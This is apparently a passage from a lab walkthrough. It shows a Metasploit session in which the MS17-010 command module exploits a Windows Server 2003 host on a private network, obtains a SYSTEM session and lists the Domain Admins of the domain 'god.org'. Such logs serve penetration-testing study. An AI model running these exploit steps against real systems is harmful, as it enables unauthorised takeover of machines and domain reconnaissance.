 SMBUser no The username to
THREADS 1 yes The number of c
WINPATH WINDOWS yes The name of the
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d319d60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net group "Domain Admins" /domain":
The request will be processed at a domain controller for domain god.org.
Group name Domain Admins
Comment ???????
Members
-------------------------------------------------------------------------------
Administrator OWA$
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed